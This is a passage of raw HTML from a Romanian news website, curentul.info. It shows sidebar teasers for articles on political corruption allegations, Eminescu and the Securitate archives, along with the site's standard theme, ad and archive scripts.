            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6970e47d19c12_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6970e47d19dc0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6970e47d19dc0" ><script>var block_td_uid_16_6970e47d19dc0 = new tdBlock();
block_td_uid_16_6970e47d19dc0.id = "td_uid_16_6970e47d19dc0";
block_td_uid_16_6970e47d19dc0.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6970e47d19dc0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6970e47d19dc0_rand","tdc_css_class_style":"td_uid_16_6970e47d19dc0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6970e47d19dc0.td_column_number = "1";
block_td_uid_16_6970e47d19dc0.block_type = "td_block_11";
block_td_uid_16_6970e47d19dc0.post_count = "1";
block_td_uid_16_6970e47d19dc0.found_posts = "1";
block_td_uid_16_6970e47d19dc0.header_color = "#";
block_td_uid_16_6970e47d19dc0.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970e47d19dc0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6970e47d19dc0);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6970e47d19dc0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6970e47d1e215_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#afdccaccddcadbceddc6cedbefccdaddcac1dbdac381c6c1c9c0"><span class="__cf_email__" data-cfemail="d7a4b2b4a5b2a3b6a5beb6a397b4a2a5b2b9a3a2bbf9beb9b1b8">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#6f1c0a0c1d0a1b0e1d060e1b2f0c1a1d0a011b1a034106010900"><span class="__cf_email__" data-cfemail="6d1e080e1f08190c1f040c192d0e181f08031918014304030b02">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6970e47d1e8ef_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6970e47d1e8ef" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6970e47d1e8ef = new tdBlock();
block_td_uid_19_6970e47d1e8ef.id = "td_uid_19_6970e47d1e8ef";
block_td_uid_19_6970e47d1e8ef.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6970e47d1e8ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6970e47d1e8ef_rand","tdc_css_class_style":"td_uid_19_6970e47d1e8ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6970e47d1e8ef.td_column_number = "1";
block_td_uid_19_6970e47d1e8ef.block_type = "td_block_7";
block_td_uid_19_6970e47d1e8ef.post_count = "3";
block_td_uid_19_6970e47d1e8ef.found_posts = "12";
block_td_uid_19_6970e47d1e8ef.header_color = "#";
block_td_uid_19_6970e47d1e8ef.ajax_pagination_infinite_stop = "";
block_td_uid_19_6970e47d1e8ef.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6970e47d1e8ef);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6970e47d1e8ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(35)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
